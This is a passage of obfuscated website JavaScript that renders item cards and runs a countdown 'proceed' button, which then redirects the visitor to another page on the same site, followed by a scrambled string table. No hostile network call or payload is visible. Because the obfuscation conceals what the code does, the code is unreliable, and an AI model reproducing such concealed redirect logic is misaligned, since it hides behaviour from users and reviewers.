_0x55aa72=document[_0x395075(0x702,0x48e,0x603,0x8e4,0x8bf)+_0x233eb6(0x334,0x6bd,0x40e,0x5c7,0x588)+_0xf20ded(0x5bb,0x535,0x2dd,0x393,0x4d4)](_0xed49ac[_0x233eb6(0x142,0x4c6,0x3ad,0x248,0x687)]);_0x55aa72[_0x233eb6(0x61e,0x794,0x585,0x34b,0x264)+_0xf20ded(-0xf0,0xee,0x27a,-0x70,0x101)][_0x3788ce(0x43c,0x2fe,0x25f,0x618,0x242)](_0xed49ac[_0x395075(0x456,0x1ae,0x16f,0x622,0x220)]),_0x55aa72[_0xf20ded(0x14,-0x7e,-0x197,0x17,0x127)+_0x233eb6(0x38,0x318,0x19f,0x23,0x11e)]=_0x395075(0x91b,0xb1b,0xaca,0x8c3,0x66c)+_0x233eb6(0x2ab,0x6f0,0x53e,0x814,0x717)+_0xf20ded(0x2d9,0x447,0x287,0xcb,0x34f)+_0x233eb6(0x331,0x707,0x53e,0x411,0x7c9)+_0xf20ded(0x36e,-0x1fa,0x375,0x143,0xdb)+_0xf20ded(0x368,0x17c,0x516,0x3b5,0x23a)+_0x395075(0x8ed,0xb74,0x693,0x9a6,0x800)+_0x395075(0xa49,0xbbb,0xbd9,0xbec,0xa2b)+_0x395075(0xa2f,0x885,0xb4c,0x8bb,0x74b)+_0xa467d1(0x5b8,0x39d,0x235,0x394,0x453)+_0xf20ded(0xa1,0x237,0x57,0x2ff,0x34f)+_0xf20ded(0x1b0,0x286,0x55c,0x394,0x34f)+_0x233eb6(0x236,0x7a3,0x53e,0x5f8,0x342)+_0xa467d1(0x61b,0x631,0x8a7,0x365,0x723)+'\x20\x20'+_0x3ebe9a[_0x233eb6(0x76,0x62d,0x300,0x284,0x424)](_0x10db11=>_0x233eb6(0x3a5,0x460,0x5ef,0x2f6,0x6c5)+_0x395075(0x86a,0xae5,0x6a2,0x558,0xb77)+_0x395075(0x86a,0x846,0xb24,0x9b1,0x7a3)+_0x233eb6(0x3d5,0x771,0x53e,0x5e5,0x634)+_0x395075(0x86a,0x686,0xab2,0x9c0,0x798)+_0x233eb6(0x9a7,0x63c,0x680,0x521,0x542)+_0x233eb6(0x3e9,0x55,0x14e,0x3d,0x10a)+_0x395075(0x5e9,0x482,0x83d,0x6d0,0x6d4)+_0x3788ce(0x4f0,0x3c4,0x66f,0x780,0x590)+_0x395075(0x60e,0x485,0x808,0x59a,0x554)+_0xf20ded(0x395,-0xc7,0x9f,-0x1f6,0x137)+_0xa467d1(0x491,0x6e2,0x89e,0x416,0x939)+_0x233eb6(0x7ec,0x3a0,0x53e,0x3a9,0x527)+_0x233eb6(0x4de,0x5b5,0x53e,0x63d,0x55e)+_0x233eb6(0x256,0x7d5,0x53e,0x507,0x2a4)+_0xf20ded(0x5da,0x26,0x495,0x4fb,0x34f)+_0x3788ce(0x788,0x4c7,0x870,0x8c9,0x7e3)+_0x395075(0x800,0x580,0xa68,0x6e8,0x523)+_0x395075(0x530,0x54a,0x4e6,0x480,0x5a2)+'=\x22'+_0x10db11[_0x3788ce(0x35b,0x31b,0x283,0x594,0x2c1)]+(_0xf20ded(0x17b,0x237,0x351,0x29,0x2b0)+_0x3788ce(0x59b,0x270,0x806,0x42f,0x341)+_0x395075(0x5c7,0x34e,0x69a,0x62b,0x594)+_0xa467d1(0x32d,0x567,0x6ff,0x601,0x309)+_0xf20ded(0x4ac,0x33e,0x394,0x2a5,0x33a)+_0xf20ded(0x4b3,0x2b2,0x5b4,0x2e6,0x400)+_0x3788ce(0x788,0x45c,0x4ca,0x463,0x703)+_0x395075(0x86a,0x64a,0x5a3,0x87a,0x6b7)+_0x395075(0x86a,0x75e,0xad2,0x79a,0xb60)+_0x233eb6(0x353,0x3b2,0x53e,0x212,0x2a7)+_0xa467d1(0x75c,0x631,0x5cd,0x7e5,0x7df)+_0x233eb6(0x496,0x6ed,0x53e,0x4a9,0x29b)+_0xa467d1(0x69e,0x640,0x86b,0x512,0x62f)+_0x233eb6(0x3c5,-0x9,0x219,-0x9f,0xe3)+'=\x22')+_0x10db11[_0xf20ded(0x263,0x4a9,0x328,0x535,0x2b2)+_0x395075(0x99f,0x6ae,0xc98,0x99d,0x9ca)]+(_0xa467d1(0x422,0x425,0x59b,0x202,0x3b8)+'=\x22')+_0x10db11[_0x395075(0x684,0x470,0x6e7,0x470,0x815)]+(_0xf20ded(0x1c1,-0x397,0xbf,0xa4,-0xc1)+_0xa467d1(0x4fc,0x361,0x4cb,0x521,0x688)+_0x233eb6(0x9bc,0x5a4,0x6a9,0x550,0x58a)+_0x233eb6(0x45e,0x79,0x2aa,-0x21,0x51d)+_0xf20ded(0x5c,0x71,0x316,0x666,0x34f)+_0x233eb6(0x6d2,0x423,0x53e,0x37c,0x655)+_0x3788ce(0x788,0x665,0x46d,0x74d,0x8cb)+_0xa467d1(0x5e8,0x631,0x6a8,0x52a,0x483)+_0xa467d1(0x8a6,0x631,0x879,0x58b,0x466)+_0x233eb6(0x76a,0x58c,0x53e,0x822,0x41a)+_0x233eb6(0x2a0,0x5cd,0x3bd,0x3ff,0x39a)+_0xf20ded(0x70,0x2c8,0x66d,0x30f,0x34f)+_0x395075(0x86a,0x964,0x6ac,0x7ad,0x8b9)+_0xa467d1(0x862,0x631,0x5a0,0x861,0x705)+_0xa467d1(0x84b,0x631,0x8da,0x3f7,0x50e)+_0x233eb6(0x63a,0x21d,0x53e,0x57e,0x3a6)+_0x233eb6(0x4c9,0x606,0x53e,0x331,0x612)+_0x233eb6(0x5f4,0x6fe,0x59c,0x726,0x44c)+_0x233eb6(0x48e,0x4f6,0x29d,0x193,0x498)+_0x395075(0x67d,0x83d,0x657,0x494,0x915)+_0x3788ce(0x7ed,0x61a,0x580,0x78c,0x560)+_0xa467d1(0x438,0x446,0x555,0x3ff,0x317)+_0x3788ce(0x8c3,0x744,0x907,0x98a,0xbe9)+_0x3788ce(0x788,0x8d9,0x662,0x4e6,0x4ab)+_0x395075(0x86a,0x646,0x88d,0xb13,0x93c)+_0x3788ce(0x788,0x9b2,0x563,0x782,0xa22)+_0xa467d1(0x3db,0x631,0x95c,0x804,0x4c0)+_0xf20ded(0x1f8,0x532,0x4e9,0x123,0x34f)+_0x3788ce(0x788,0x57d,0x756,0x6f5,0x760)+_0xf20ded(0x1e2,0x43d,0x5ef,0x5ab,0x34f)+_0xa467d1(0x130,0x3cd,0x216,0x1bb,0x28c)+_0x3788ce(0x314,0x578,0x507,0x4dc,0x18)+_0x233eb6(0x7e0,0x585,0x602,0x6ae,0x652))+_0x10db11[_0xf20ded(-0x1c7,-0x30b,0x1e2,0xe7,-0xde)]+(_0xa467d1(0x489,0x592,0x67f,0x71c,0x8bb)+_0xa467d1(0x18e,0x444,0x56c,0x398,0x2a9)+_0xa467d1(0x180,0x428,0x18e,0x62d,0x56d)+_0x233eb6(-0x209,0xf,0x105,-0x19d,-0x109)+'>')+_0x10db11[_0xa467d1(0x5c9,0x44b,0x1ce,0x117,0x71a)]+(_0x233eb6(0xa5,0x684,0x3b6,0x292,0x4fe)+_0xa467d1(0x346,0x46a,0x37e,0x213,0x798)+_0xa467d1(0x68a,0x631,0x6cf,0x65a,0x331)+_0x233eb6(0x770,0x814,0x53e,0x45d,0x365)+_0x395075(0x86a,0xa26,0x9d1,0x655,0x756)+_0x3788ce(0x788,0x531,0x668,0x819,0x619)+_0x3788ce(0x788,0x81c,0x865,0xa3c,0x996)+_0xf20ded(0x2e8,0x59a,0x46a,0x546,0x34f)+_0xf20ded(0x5a8,0x9c,0x235,0x24c,0x34f)+_0x395075(0x5b4,0x2cf,0x39f,0x2cc,0x5fd)+_0x395075(0x7b7,0x7bb,0x8fb,0x8fa,0x61f))+_0x10db11[_0xa467d1(0x8b,0x204,0x1e5,-0xd1,-0x9a)]+(_0xf20ded(0x372,0x581,0x402,0x115,0x2b0)+_0xf20ded(0x5,0x1ad,0x369,-0xa8,0x198)+_0x395075(0x608,0x912,0x86e,0x486,0x592)+_0x233eb6(0x858,0x5bc,0x60f,0x5ec,0x4a3)+_0xf20ded(-0x3a,0x5d,0x49d,0x2ea,0x21e)+_0x3788ce(0x4b0,0x613,0x365,0x257,0x30d)+_0xf20ded(0x6d,0x2f4,0x1e7,-0xa9,0x1ea)+_0xf20ded(-0x5e,0x43a,0x4a8,0xf4,0x22d)+_0xf20ded(0x556,0x24a,0x37c,0x4ba,0x34f)+_0xf20ded(0x5b5,0x337,0x634,0x4d2,0x34f)+_0x395075(0x86a,0x6fa,0x75c,0x75e,0x58e)+_0xf20ded(0x144,0x529,0x251,0x3d4,0x34f)+_0xa467d1(0x46c,0x631,0x5c9,0x61c,0x929)+_0x233eb6(0x7d7,0x60b,0x53e,0x2fe,0x2b1)+_0xa467d1(0x252,0x2ea,0x231,-0x47,0x34d)+_0xa467d1(0x894,0x809,0x894,0x854,0x82c)+_0x3788ce(0x788,0x7b4,0x93f,0x551,0x57e)+_0x395075(0x86a,0xa0c,0x7a0,0x6a4,0xa30)+_0xf20ded(0x395,0x467,0x254,0x457,0x34f)+_0x3788ce(0x788,0x81f,0x6a9,0x799,0x836)+_0xa467d1(0x460,0x631,0x82f,0x717,0x75c)+_0xa467d1(0x94,0x2ea,0x3b8,0x569,0x25b)+_0x395075(0xa42,0xc94,0xb2e,0x816,0x8f0)+_0x3788ce(0x788,0x650,0x61d,0x93f,0x62f)+_0x3788ce(0x788,0x54e,0x865,0xa87,0x4e2)+_0x3788ce(0x788,0x4b5,0x571,0x943,0x7cd)+_0xa467d1(0x347,0x631,0x921,0x8c5,0x767)+'\x20'))[_0xa467d1(0x517,0x7e4,0x93c,0xa8e,0x7a1)]('')+(_0x233eb6(0x429,0x85d,0x5ef,0x60d,0x4e6)+_0x395075(0x86a,0xac2,0x9e4,0xa2b,0x787)+_0x395075(0x86a,0x573,0x69f,0x88a,0x916)+_0xf20ded(0x62b,0x6e,0x11a,0x1da,0x34f)+_0x233eb6(0x12e,0x3f,0x13b,-0x152,-0x8a)+_0xa467d1(0x739,0x5e9,0x37d,0x863,0x904)+_0xa467d1(0x8c2,0x631,0x63f,0x47f,0x759)+_0x3788ce(0x788,0x9b8,0x556,0x6ee,0x6fc)+_0x3788ce(0x81f,0x7b0,0xb3c,0x912,0x591)),_0x56f79a[_0x233eb6(0x81,0x39a,0x124,-0x84,0x10a)+_0x3788ce(0x7a9,0x86a,0x8f4,0x67b,0xa41)+'d'](_0x55aa72);const _0x38c1cd=document[_0xf20ded(0x8d,-0xe5,0x4b,0x180,0x1e7)+_0xa467d1(0x47c,0x501,0x724,0x416,0x498)+_0x395075(0x9ef,0x7d0,0xcc6,0xa72,0x88a)](_0xed49ac[_0x395075(0x6d9,0x71b,0x9ef,0x84c,0x4dc)]);_0x38c1cd[_0xa467d1(0x693,0x678,0x451,0x95a,0x8d5)+_0xa467d1(0x162,0x3e3,0x687,0x4db,0x6e1)][_0x3788ce(0x43c,0x48a,0x689,0x6da,0x162)](_0xed49ac[_0x233eb6(0x74f,0x31d,0x5a9,0x6c8,0x525)]);if(_0xed49ac[_0x395075(0x650,0x3d7,0x43c,0x5cf,0x493)](_0x1e4121,-0x21bb*-0x1+-0x1*-0x1287+0x1*-0x3442))_0x38c1cd[_0x233eb6(0x8b6,0x34c,0x585,0x5d5,0x563)+_0x395075(0x61c,0x922,0x8eb,0x50f,0x635)][_0x395075(0x51e,0x4db,0x805,0x21c,0x21a)](_0xed49ac[_0x395075(0x753,0x9ca,0x72f,0x599,0x6f0)]);_0x38c1cd[_0x395075(0x6af,0x5c8,0x7d9,0x4cc,0x691)+'et'][_0xa467d1(0x50a,0x51b,0x1fc,0x664,0x3d5)]=_0x1e4121,_0x565be4[_0x3788ce(0x36e,0x29e,0x3a1,0x5d0,0x32f)+_0x3788ce(0x7a9,0x757,0x732,0x5b7,0x6e6)+'d'](_0x38c1cd);}}),_0x1a0403[_0x4dbbc7(0x5ac,0x3a3,0x61a,0x5d6,0x54a)](_0x4e4283);}});}}_0x1a0403[_0x227424(0x969,0xa70,0x7c1,0x9bc,0x868)](_0x1399c5);});function _0xac91a(_0x26f5c0,_0x3da747,_0x1160c8,_0x1b1c0f,_0x4a7ec4){return _0x5357(_0x3da747- -0x27a,_0x1b1c0f);}function _0x5357(_0x3224e1,_0x623150){const _0x4ce9f0=_0x543a();return _0x5357=function(_0x112366,_0x52ca94){_0x112366=_0x112366-(0x4fd+-0x218e+-0x1e3d*-0x1);let _0x48befe=_0x4ce9f0[_0x112366];return _0x48befe;},_0x5357(_0x3224e1,_0x623150);}const proceedBtn=document[_0x54b26f(0xa97,0xbcf,0xce8,0x839,0x9ef)+_0xac91a(0x4a4,0x4ae,0x3d4,0x5d8,0x381)+_0x120c27(0x6c3,0x2ef,0x6e0,0x710,0x5eb)](_0x54b26f(0x4b4,0x783,0x214,0x628,0x3c6)+_0x120c27(0x7d5,0x3e6,0x7b9,0x79e,0x6d0)+'tn');function _0x428df7(_0x142c0f,_0x3bf48f,_0x2f02cd,_0x1b3ac1,_0x1882cc){return _0x5357(_0x1b3ac1- -0x1b9,_0x2f02cd);}const countdown=document[_0x54b26f(0xa97,0xc24,0xb90,0xdc0,0xcce)+_0xac91a(0x401,0x4ae,0x186,0x51b,0x458)+_0xac91a(-0x2b5,-0x3c,0x37,0xf0,0x111)](_0x1c93df(0x5b1,0x9c0,0x90c,0x7e4,0xa93)+_0x1c93df(0x1f3,0x7a4,0x470,0x4a4,0x612)),countdownTimer=document[_0x120c27(0xc10,0xc7f,0xe6b,0x8d3,0xb79)+_0x120c27(0x98a,0xaff,0xa35,0xb3f,0xad5)+_0x120c27(0x2fe,0x364,0x788,0x36c,0x5eb)](_0x1c93df(0x9ee,0x7c8,0x780,0x7e4,0x528)+_0xac91a(0x31d,0x23d,0x103,-0x3b,0x9)+_0x428df7(0x6c0,0x7be,0x57a,0x621,0x6b4)+'r'),bodyElement=document[_0x54b26f(0xa97,0xa56,0xb4f,0xd65,0xbd5)+_0x54b26f(0x9f3,0x7f1,0xcef,0x7d2,0xb06)+_0x54b26f(0x509,0x4c1,0x31e,0x3ab,0x55c)](_0x1c93df(0x4b1,0x303,0x638,0x4dd,0x231)),currentSlug=bodyElement[_0x428df7(0x343,0x42e,0x546,0x2af,0x51b)+'et'][_0x120c27(0x81d,0x6a1,0x4ee,0x6a7,0x71b)]||'',youtubeId=document[_0x54b26f(0xa97,0x91e,0xb2a,0x827,0x80b)+_0x54b26f(0x9f3,0x85f,0xa95,0x885,0x6ec)+_0x54b26f(0x509,0x4ca,0x6d4,0x4d7,0x623)](_0xac91a(0x1c9,0x276,-0x63,0x2bf,0x2fb))[_0xac91a(0x40f,0x1ee,0x54,0x12c,0x290)+'et'][_0xac91a(0x3b6,0x13b,-0x12f,0xa9,0x1de)+_0xac91a(0x729,0x554,0x7c6,0x4d2,0x50b)]||'',urlParams=new URLSearchParams(window[_0x1c93df(0x729,0x545,0x395,0x4fc,0x714)+_0x428df7(-0x11e,0x3f,0x343,0x1d9,-0x3f)][_0x428df7(0x115,-0x53,0x74,0x10b,-0x135)+'h']);function _0x1c93df(_0x234fa2,_0x3d3e4f,_0x5afa13,_0x486c30,_0x48e9be){return _0x5357(_0x486c30- -0x13,_0x3d3e4f);}const fromParts=urlParams[_0x428df7(0x226,-0xd2,0x88,0x10a,-0x1d1)](_0x54b26f(0x5f5,0x474,0x81d,0x46c,0x7d7)+_0x1c93df(0x90f,0x57d,0x599,0x5f1,0x467))||'';function _0x54b26f(_0xf7c2a1,_0xd21023,_0x46f4e1,_0x459d8f,_0x5b3c51){return _0x5357(_0xf7c2a1-0x2cb,_0xd21023);}proceedBtn&&proceedBtn[_0x54b26f(0x4d7,0x71b,0x807,0x22f,0x2dd)+_0xac91a(0x778,0x4dd,0x5bd,0x60f,0x6cf)+_0x54b26f(0x998,0x7bb,0xa93,0xb6f,0xac3)+'r'](_0x428df7(0x65f,0x75f,0x76d,0x515,0x797),()=>{function _0x5956ba(_0x1ad8c8,_0x1f29ad,_0x442cb4,_0x4365d7,_0x34f47d){return _0x428df7(_0x1ad8c8-0x168,_0x1f29ad-0x85,_0x1ad8c8,_0x1f29ad-0x175,_0x34f47d-0x18);}function _0x3b4f2c(_0x5da635,_0x4e88fa,_0xc8155d,_0x33e792,_0x1b57c8){return _0x428df7(_0x5da635-0x175,_0x4e88fa-0x1e4,_0xc8155d,_0x5da635-0x209,_0x1b57c8-0x13a);}const _0x45eed5={'UevLU':_0x42fb14(0x88d,0xaa2,0x7d3,0x5e1,0x6df)+'hp','EkIeS':_0x5956ba(0x63c,0x5b8,0x2dd,0x5eb,0x2cc),'vWcvy':function(_0x39f594,_0x361847,_0x4098e4){return _0x39f594(_0x361847,_0x4098e4);},'zoTkW':function(_0x2661d0,_0x2a059e){return _0x2661d0!==_0x2a059e;},'XgKdg':_0x42fb14(0x85d,0x5b7,0x628,0x8e0,0x39f),'FKZTb':function(_0x3eebc5,_0x1d85a5){return _0x3eebc5<=_0x1d85a5;},'VYsGH':function(_0x422e35,_0x3dec2b){return _0x422e35===_0x3dec2b;},'fhiRf':_0x3b4f2c(0x75a,0x436,0x783,0xa2a,0x84a),'idhZM':_0x42fb14(0x65e,0x6fb,0x7be,0x5dd,0x6f8),'LiQnW':function(_0x331144,_0x975876){return _0x331144(_0x975876);},'HyyEA':_0x5956ba(0x231,0x1ec,0x1b4,-0x7c,0x2bc),'wUWUk':_0x42fb14(0xe5,0x152,0x301,0x56e,0x11b)};proceedBtn[_0x3b4f2c(0x546,0x247,0x5c1,0x46e,0x61b)][_0x3b4f2c(0x644,0x62a,0x8e2,0x451,0x3df)+'ay']=_0x45eed5[_0x42fb14(0x9be,0x91c,0x80c,0x507,0x736)],countdown[_0x3b4f2c(0x546,0x3bc,0x57b,0x323,0x374)][_0x8bcda9(0x241,0x281,0x65a,0x23c,0x509)+'ay']=_0x45eed5[_0x179d1e(0x26d,0x372,0x129,0x258,0x648)];function _0x42fb14(_0x28228d,_0x1b5d56,_0x242663,_0x436e66,_0x5b0f2c){return _0x120c27(_0x28228d-0x9d,_0x1b5d56-0x63,_0x28228d,_0x436e66-0x46,_0x242663- -0x2a4);}function _0x8bcda9(_0x590fbf,_0x4d6adf,_0x48262e,_0x21c167,_0x216644){return _0x428df7(_0x590fbf-0xed,_0x4d6adf-0xe6,_0x4d6adf,_0x216644-0xce,_0x216644-0x11c);}let _0xa2f89f=0x1*0x745+0x21d9*-0x1+0x1a99;function _0x179d1e(_0x561058,_0x4bea61,_0x5bc7d8,_0x4d8abc,_0x3e05cb){return _0x54b26f(_0x4bea61- -0x581,_0x4d8abc,_0x5bc7d8-0x130,_0x4d8abc-0x1da,_0x3e05cb-0xa6);}countdownTimer[_0x42fb14(0x790,0x6f9,0x4f4,0x3c3,0x1ef)+_0x5956ba(0x16f,0x3f4,0x1e1,0x3d8,0x515)+'t']=_0xa2f89f;const _0xad71b3=_0x45eed5[_0x42fb14(0x5d0,0x898,0x600,0x866,0x64c)](setInterval,()=>{function _0x1e7648(_0x4e1f79,_0x1e259c,_0x45c584,_0x17af1e,_0xc34051){return _0x42fb14(_0x17af1e,_0x1e259c-0xf2,_0x4e1f79-0x279,_0x17af1e-0xb9,_0xc34051-0xba);}const _0x513261={'fkqFJ':_0x45eed5[_0x1a5479(0x4ae,0x82e,0x439,0x622,0x5b2)],'YrbRV':_0x45eed5[_0x4151d2(0x1ea,-0x76,0x20c,0x20b,-0x31)],'mdclP':function(_0x24f0fd,_0x4c0c0b,_0x2cb3f7){function _0x22ca35(_0x4a168f,_0x18929a,_0x16cd6e,_0x44d92b,_0x4083f4){return _0x1a5479(_0x4a168f-0x140,_0x18929a-0xb6,_0x44d92b,_0x44d92b-0x102,_0x4083f4-0x5a);}return _0x45eed5[_0x22ca35(0x519,0x808,0x9ae,0x5d3,0x746)](_0x24f0fd,_0x4c0c0b,_0x2cb3f7);}};function _0x1e2787(_0x3bae15,_0x137259,_0x20566f,_0x5de87b,_0x5cce53){return _0x5956ba(_0x20566f,_0x5cce53-0x25f,_0x20566f-0xa1,_0x5de87b-0x198,_0x5cce53-0x1b3);}function _0x1a5479(_0x30dfd1,_0x1912e5,_0x1d1984,_0x1a471f,_0x108124){return _0x179d1e(_0x30dfd1-0x160,_0x108124-0x4ab,_0x1d1984-0x1e7,_0x1d1984,_0x108124-0x11f);}function _0x59e2ec(_0x2aff36,_0x1a2555,_0x3b1a8b,_0xcb5ba5,_0x43ac3c){return _0x42fb14(_0x3b1a8b,_0x1a2555-0xa4,_0x43ac3c- -0x302,_0xcb5ba5-0x145,_0x43ac3c-0x1a6);}function _0x4151d2(_0x184196,_0x36a6e4,_0x501e74,_0x1ed5e3,_0x4ed410){return _0x179d1e(_0x184196-0x167,_0x501e74- -0x2a,_0x501e74-0xc8,_0x1ed5e3,_0x4ed410-0x4f);}if(_0x45eed5[_0x1e7648(0x6fd,0x7b7,0x9f6,0x58f,0x812)](_0x45eed5[_0x1a5479(0x4b4,0x666,0x4a8,0x8f6,0x795)],_0x45eed5[_0x59e2ec(0x10d,0x1d9,0x1a7,0x4f4,0x3a7)])){if(_0x9fed59[_0x1a5479(0xa97,0x51d,0x4bd,0xa71,0x7ef)][_0x1a5479(0x7cb,0x97f,0x76b,0x703,0x77c)+_0x4151d2(-0x1ed,-0x30a,-0xc5,0x138,0x67)](_0x513261[_0x4151d2(0x3b8,-0x103,0x1ca,0x4a9,0x9e)]))return;_0x4bccb4[_0x1e7648(0x7ab,0x8a9,0xa46,0x879,0x4b9)+_0x1a5479(0x690,0x9c2,0x7dc,0x8a6,0x6da)+_0x1e7648(0xb46,0xd0c,0xc34,0xe32,0xda2)](),_0x1806f9[_0x1e2787(0x5d0,0x8aa,0x58b,0x61d,0x711)][_0x1e2787(0xabf,0x6f9,0xa19,0x54a,0x80f)+'ay']=_0x513261[_0x4151d2(0x181,0x145,0x185,-0x27,-0x47)],_0x513261[_0x1e2787(0xbf8,0x829,0x8fd,0x891,0x92a)](_0x204bbc,()=>{function _0x2ab895(_0x4a8dc6,_0xfe3a06,_0x3a0c40,_0x44860c,_0x69bf77){return _0x1e2787(_0x4a8dc6-0x1eb,_0xfe3a06-0xb5,_0x3a0c40,_0x44860c-0x161,_0x4a8dc6- -0x5c7);}function _0x4c3db6(_0x5e1457,_0x3aca31,_0x4fc4b8,_0x425677,_0x5792ff){return _0x1e7648(_0x5e1457- -0x248,_0x3aca31-0x1ea,_0x4fc4b8-0x15e,_0x4fc4b8,_0x5792ff-0x85);}function _0x99ece9(_0x464856,_0x4adcad,_0x2610bd,_0x533de8,_0x1cf896){return _0x1e2787(_0x464856-0x137,_0x4adcad-0x61,_0x2610bd,_0x533de8-0x1f0,_0x464856-0x175);}function _0x93aea8(_0x815d97,_0x5c3bb1,_0x4ab06a,_0x4c1241,_0x22c359){return _0x59e2ec(_0x815d97-0x1dc,_0x5c3bb1-0x20,_0x5c3bb1,_0x4c1241-0x129,_0x22c359-0xf2);}_0x9e4b2f[_0x93aea8(0x299,0x4dd,0x4b1,0x123,0x408)+_0x4c3db6(0x4cc,0x682,0x22e,0x726,0x3b4)][_0x4c3db6(0x734,0x5db,0x982,0x7a1,0x50d)]=_0x49a29b[_0x93aea8(0x469,0x4a8,0x377,0x6af,0x4f3)];},-0x13f3+-0xd63+0x59f*0x6);}else _0xa2f89f--,countdownTimer[_0x4151d2(-0xb4,-0x1ca,0x10b,-0x38,0x3e9)+_0x1a5479(0x75a,0x8b6,0x8e1,0x40a,0x62d)+'t']=_0xa2f89f,_0x45eed5[_0x59e2ec(0x29,0x3e0,0x51,0x402,0x13f)](_0xa2f89f,-0xb6c*-0x2+0x3e*0x97+-0x3b6a)&&(_0x45eed5[_0x59e2ec(0x508,0x3ac,0x409,0x2f3,0x485)](_0x45eed5[_0x59e2ec(-0x11b,-0x1b8,0x3e0,0xb5,0xac)],_0x45eed5[_0x1e7648(0xb86,0x9a4,0xbf1,0xa95,0xb48)])?_0x104385[_0x1a5479(0x793,0xaa9,0x6d8,0x7dd,0x8c3)]():(_0x45eed5[_0x4151d2(-0x249,0x16f,0x9d,0x39f,0x14d)](clearInterval,_0xad71b3),window[_0x1e7648(0x891,0xb3f,0xa6d,0xaca,0x5b4)+_0x1e7648(0x714,0x8aa,0x7b4,0x467,0x8ed)][_0x59e2ec(0x13e,0x3f4,0x3d7,0x536,0x401)]='/'+currentSlug+(_0x1e2787(0x323,0x39b,0x4ad,0x22f,0x441)+_0x59e2ec(0x2b5,0x39c,0x1e4,0xb5,0x2b5)+_0x59e2ec(0x226,0x23c,0x33e,0x4e6,0x1e5)+_0x4151d2(-0x355,-0x2c4,-0x72,-0xb0,-0x306)+_0x1a5479(0x712,0xb48,0xb27,0x972,0x972))+fromParts));},-0x11*-0xdf+0xa7e+-0x1565);});function _0x543a(){const _0x4e1a7d=['qwuOF','toggl','uwFDs','JyWKb','aXMdU','info','(((.+','<i\x20cl','mdclP','h?v=','ight=',':</sp','rVwCI','Avanl','span>','a-moo','vOBOP','LelOu','PARzf','NQoUp','tSPeC','|0|2','emjkD','close','Kffsm','unMyU','QwQBi','UCscC','tSubL','BJgnV','abort','DOMCo','CtHll','Selec','RJABZ','terva','XpBDJ','div','URL','NJQqq','ement','svnSq','AQnTw','play-','ZHxrO','uoWkl','buWJb','zlxyZ','link','o-wra','zwXCk','oPoyf','ZtpLV','ELSmS','UiIRp','jwFGW','KKiSX','IJifP','OGLdQ','_CONT','\x20img','isArr','TICLE','UXtMg','indqh','JqLkU','dmXEV','Reque','n\x22></','warn','appli','bYMuW','WhLAm','uSIUf','mPzrR','ots','ELErh','maHAi','jkPEi','sort','entLi','nail','qXHgT','itle=','UHlpW','API','lMfds','t\x22>\x0a\x20','AEQZO','UsgDE','EnLYP','lease','t.png','XkeRb','\x20\x20\x20\x20<','jrjXa','e\x20try','TjQwc','strin','\x22\x20all','fdWdW','\x20erro','FdTVr','aleSt','RicWe','\x20\x20</l','fyKtH','vRgBF','vbPfF','AoYKq','wSdQZ','HEADE','GZMRn','miNyG','vBqQF','nOvsN','ohonB','mlIuo','ts=','&titl','TAB_B','pper','mgCpZ','ss.ph','mSOEK','c=\x22','TON','ETPWE','blank','gle','KhIBe','pfaZJ','OoCEk','qrCve','fas\x20f','\x22lazy','MjFlE','jBwsz','gger','AVZaH','IopkA','ratin','IST','oNaNZ','-cont','avNpB','mszXL','img\x20s','OQCqh','NVFGD','lGgry','\x22cont','DqUEd','Enter','Fmbto','yGCiZ','SOURC','pBHre','cBbXN','#gma-','XHqgR','ent','CcRux','SCPGK','KWiMI','lowfu','cmyRL','Pcosf','a[hre','tmywM','evtlZ','BDLDT','gEBkw','XslcR','#mb-n','FIOaE','.png','ainer','be-ti','=\x22tex','HCsQR','relat','uYVQT','i>\x0a\x20\x20','tion','PTVyJ','ater.','SnOFa','r\x22>\x0a\x20','ault','fmPjO','lts.p','sel-t','BkMrO','vFcuM','CLASS','\x22></i','query','ube=','beId','iBeBD','klxnJ','BFxCs','pdate','mXIXb','RER_N','LtvUA','join','Obaxu','KoANN','nt-ti','-time','hSbjG','w</a>','WOYao','n()\x20','rxYKi','MyxPP','CURRE','ase\x20t','Untit','key','lpLXK','gEKUz','izVRG','-pair','now\x20i','trans','tRVRF','div>\x0a','f=\x22ht','\x20try\x20','mhFPT','LlNGv','VhLvg','dfAMA','ftaSJ','excep','BHRQY','*(?:[','#coun','HvrEk','hEGOM','gsQen','>\x0a\x20\x20\x20','EUVKl','kNRPe','game_','uhrCR','\x20API','med\x20o','ticle','zWaZm','idhZM','ews','QIfIV','NcXQC','woZtS','ZejED','itle','h-but','BFvRH','nt\x22>\x0a','eight','hero-','mb_rs','XqUTS','Eqdbh','FksFM','ddJoS','qTJKz','GATIO','WS_LI','?keyw','a\x20hre','aanmV','alFIn','tent\x22','ERLAY','sel-i','error','tFyIh','Error','qbhNn','sVScV',')+)+)','QMrJf','CAGvx','suMFV','\x22retu','e-pai','LOTTO','ctKwQ','tOZGm','_resu','erlay','wYHji','to__','pFMZa','CHEvm','pxDTd','<div\x20','cJfxG','CwrRB','/logo','be\x20Vi','oBOfJ','lDNxy','GzXNr','ungfa','php?s','ggCpp','ZQnIk','S_MOB','YklAD','#vide','XQOEU','inqui','th=\x222','BNMvH','TidyV','kbrfe','EKTxX','STMOz','IFRAM','fJcCh','\x20\x20\x20<h','qwytn','while','mxeBz','crVVO','ain\x20l','#proc','link\x22','hVzxF','jEOTH','texFe','oqwsS','pLlxV','GYipK','gatio','ZqVQk','Dljyo','csyYc','Loade','url','fRHzb','block','ecipo','rNXSe','DtRYt','PLAY_','rando','cVCGp','php?u','QiOut','ehTeu','eSlug','t-tog','txYje','yNfkX','&play','#curr','funct','appen','nt-ba','rlHCw','addEv','HOgJm','THEME','PkLpB','Abort','MahMI','\x20foun','\x22\x20loa','rc=\x22','gHIKZ','TCQTw','kWrqj','verla','uHzlu','LOJRi','des','ViTLI','XMPTx','gkuXp','lscre','\x20</di','0-9a-','BzFEA','nstru','vdUZs','XcHvW','?cont','fallb','les','TMmvr','mjWyb','rLClJ','d.</d','CGCuz','hkVrq','\x20agai','none','LTS','ZRQLQ','div\x20c','GMA_R','banne','mCNDa','UhdKW','UwwiZ','activ','LJfDP','xjPHi','LNhqy','TYeGS','tor','mrnkI','QiuZg','item','DPJsT','bvbft','leWHU','Fetch','oPOrm','cles-','yuyqQ','ycLOL','JQzwf','ELIFS','.\x20Ple','s=\x22vi','LAYOU','SEARC','QgFRl','\x20\x20\x20<l','T_TOG','jSnnN','ch\x20No','table','+8:\x20','zzOwi','haFlj','whbFL','trim','home.','ing\x20','YjhSb','orSij','item\x22','IYSRB','mJuoI','const','gJRdc','EfkVm','NBQmb','oSjdF','mlDPV','l